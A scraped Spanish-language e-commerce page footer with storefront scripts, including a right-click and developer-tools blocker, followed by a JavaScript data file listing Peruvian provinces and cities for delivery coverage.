  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@lenistores.pe?is_from_webapp=1&sender_device=pc" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
</ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">TodoAUltimaHora</a></small>
        
          <small class="copyright__content">Powered by Shrine</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://todoaultimahora.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const observer = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
              else {
                element.target.classList.remove('animate--shown');
              }
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            observer.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-DP-PE.min.js
body_size: 6049
content:
var RSI_COVR_DP_PE = {
    "id": "DP-PE",
    "countryCode": "PE",
    "levels": 2,
    "fields": [
        {
            "replacesTypes": [
                "province",
                "province_country_field"
            ]
        },
        {
            "replacesTypes": [
                "city"
            ]
        }
    ],
    "provinces": [
    {
      "label": "APURIMAC",
      "code": "PE-APU",
      "id": "PE-APU",
      "cities": [
        "ABANCAY",
        "ANDAHUAYLAS"
      ]
    },
    {
      "label": "ICA",
      "code": "PE-ICA",
      "id": "PE-ICA",
      "cities": [
        "ALTO LARAN",
        "CHAVIN",
        "CHINCHA ALTA",
        "CHINCHA BAJA",
        "EL CARMEN",
        "GROCIO PRADO",
        "ICA",
        "INDEPENDENCIA",
        "LA TINGUIÑA",
        "LOS AQUIJES",
        "PARACAS",
        "PISCO",
        "PUEBLO NUEVO",
        "SAN ANDRES",
        "SAN JUAN DE YANAC",
        "SAN PEDRO DE HUACARPANA",
        "SUBTANJALLA",
        "SUNAMPE",
        "TAMBO DE MORA",
        "TATE"
      ]
    },
    {
      "label": "AREQUIPA",
      "code": "PE-ARE",
      "id": "PE-ARE",
      "cities": [
        "ALTO SELVA ALEGRE",
        "AREQUIPA",
        "CAYMA",
        "CERRO COLORADO",
        "JACOBO HUNTER",
        "JOSE LUIS BUSTAMANTE Y RIVERO",
        "MARIANO MELGAR",
        "MIRAFLORES",
        "PAUCARPATA",
        "SACHACA",
        "SOCABAYA",
        "TIABAYA",
        "YANAHUARA",
        "CHARACATO",
        "SABANDÍA",
        "YURA",
        "YARABAMBA"
      ]
    },
    {
      "label": "HUANUCO",
      "code": "PE-HUA",
      "id": "PE-HUA",
      "cities": [
        "AMARILIS",
        "HUANUCO",
        "RUPA-RUPA"
      ]
    },
    {
      "label": "LIMA",
      "code": "PE-LIM",
      "id": "PE-LIM",
      "cities": [
        "ANCON",
        "ASIA",
        "ATE",
        "BARRANCA",
        "BARRANCO",
        "BELLAVISTA",
        "BREÑA",
        "CALLAO",
        "CARABAYLLO",
        "CARMEN DE LA LEGUA REYNOSO",
        "CERRO AZUL",
        "CHACLACAYO",
        "CHANCAY",
        "CHILCA",
        "CHORRILLOS",
        "CIENEGUILLA",
        "COMAS",
        "EL AGUSTINO",
        "HUACHO",
        "HUALMAY",
        "HUARAL",
        "HUAURA",
        "IMPERIAL",
        "INDEPENDENCIA",
        "JESUS MARIA",
        "LA MOLINA",
        "LA PERLA",
        "LA PUNTA",
        "LA VICTORIA",
        "LIMA",
        "LINCE",
        "LOS OLIVOS",
        "LURIGANCHO",
        "LURIN",
        "MAGDALENA DEL MAR",
        "MALA",
        "MI PERU",
        "MIRAFLORES",
        "NUEVO IMPERIAL",
        "PACHACAMAC",
        "PARAMONGA",
        "PATIVILCA",
        "PUCUSANA",
        "PUEBLO LIBRE",
        "PUENTE PIEDRA",
        "PUNTA HERMOSA",
        "PUNTA NEGRA",
        "RIMAC",
        "SAN BARTOLO",
        "SAN BORJA",
        "SAN ISIDRO",
        "SAN JUAN DE LURIGANCHO",
        "SAN JUAN DE MIRAFLORES",
        "SAN LUIS",
        "SAN MARTIN DE PORRES",
        "SAN MIGUEL",
        "SAN VICENTE DE CAÑETE",
        "SANTA ANITA",
        "SANTA MARIA DEL MAR",
        "SANTA ROSA",
        "SANTIAGO DE SURCO",
        "SURQUILLO",
        "VENTANILLA",
        "VILLA EL SALVADOR",
        "VILLA MARIA DEL TRIUNFO"
      ]
    },
    {
      "label": "AYACUCHO",
      "code": "PE-AYA",
      "id": "PE-AYA",
      "cities": [
        "AYACUCHO"
      ]
    },
    {
      "label": "LA LIBERTAD",
      "code": "PE-LA ",
      "id": "PE-LA ",
      "cities": [
        "BUENOS AIRES",
        "EL PORVENIR",
        "FLORENCIA DE MORA",
        "HUANCHACO",
        "LA ESPERANZA",
        "LAREDO",
        "MOCHE",
        "SALAVERRY",
        "TRUJILLO",
        "VICTOR LARCO HERRERA"
      ]
    },
    {
      "label": "CAJAMARCA",
      "code": "PE-CAJ",
      "id": "PE-CAJ",
      "cities": [
        "CAJAMARCA",
        "LOS BAÑOS DEL INCA"
      ]
    },
    {
      "label": "PIURA",
      "code": "PE-PIU",
      "id": "PE-PIU",
      "cities": [
        "CASTILLA",
        "CATACAOS",
        "PAITA",
        "PARIÑAS",
        "PIURA",
        "SULLANA",
        "VEINTISEIS DE OCTUBRE",
        "CURA MORI"
      ]
    },
    {
      "label": "JUNIN",
      "code": "PE-JUN",
      "id": "PE-JUN",
      "cities": [
        "CHANCHAMAYO",
        "CHILCA",
        "EL TAMBO",
        "HUANCAYO",
        "JAUJA",
        "LA OROYA",
        "MAZAMARI",
        "PICHANAQUI",
        "SAN RAMON",
        "SATIPO"
      ]
    },
    {
      "label": "PASCO",
      "code": "PE-PAS",
      "id": "PE-PAS",
      "cities": [
        "CHAUPIMARCA"
      ]
    },
    {
      "label": "LAMBAYEQUE",
      "code": "PE-LAM",
      "id": "PE-LAM",
      "cities": [
        "CHICLAYO",
        "JOSE LEONARDO ORTIZ",
        "LA VICTORIA",
        "LAMBAYEQUE",
        "PIMENTEL",
        "SANTA ROSA",
        "REQUE",
        "POMALCA",
        "PICSI",
        "MONSEFÚ",
        "ETÉN PUERTO",
        "ETEN"
      ]
    },
    {
      "label": "ANCASH",
      "code": "PE-ANC",
      "id": "PE-ANC",
      "cities": [
        "CHIMBOTE",
        "HUARAZ",
        "INDEPENDENCIA",
        "NUEVO CHIMBOTE",
        "SANTA",
        "COISHCO"
      ]
    },
    {
      "label": "CUSCO",
      "code": "PE-CUS",
      "id": "PE-CUS",
      "cities": [
        "CUSCO",
        "SAN JERONIMO",
        "SAN SEBASTIAN",
        "SANTIAGO",
        "WANCHAQ"
      ]
    },
    {
      "label": "HUANCAVELICA",
      "code": "PE-HUA",
      "id": "PE-HUA",
      "cities": [
        "HUANCAVELICA"
      ]
    },
    {
      "label": "MOQUEGUA",
      "code": "PE-MOQ",
      "id": "PE-MOQ",
      "cities": [
        "ILO",
        "MOQUEGUA",
        "SAMEGUA"
      ]
    },
    {
      "label": "PUNO",
      "code": "PE-PUN",
      "id": "PE-PUN",
      "cities": [
        "JULIACA",
        "PUNO",
        "SAN MIGUEL"
      ]
    },
    {
      "label": "TUMBES",
      "code": "PE-TUM",
      "id": "PE-TUM",
      "cities": [
        "TUMBES"
      ]
    }
  ]
};
